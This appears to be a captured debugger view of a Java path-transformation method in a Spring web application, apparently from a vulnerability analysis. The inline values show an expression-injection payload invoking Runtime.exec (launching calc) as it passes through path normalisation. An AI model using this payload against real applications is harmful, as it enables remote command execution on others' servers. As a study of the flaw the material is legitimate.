 @Nullable
protected String transformPath(String lookupPath) { lookupPath: "/con/__${T (java.lang.Runtime).getRuntime().exec('calc')}__::.x/"
String path = lookupPath; path: "con/__${T (java.lang.Runtime).getRuntime().exec('calc')}__::.x"
if (this.stripLeadingSlash && lookupPath.startsWith("/")) { stripLeadingSlash: true
path = lookupPath.substring( beginIndex: 1); lookupPath: "/con/__${T (java.lang.Runtime).getRuntime().exec('calc')}__::.x/"
}
if (this.stripTrailingSlash && path.endsWith("/")) { stripTrailingSlash: true
path = path.substring(0, path.length() - 1);
}
if (this.stripExtension) { stripExtension: true
path = StringUtils.stripFilenameExtension(path); path: "con/__${T (java.lang.Runtime).getRuntime().exec('calc')}__::.x"
}
if (!"/".equals(this.separator)) {
path = StringUtils.replace(path, oldPattern: "/", this.separator);
}
return path;
}
}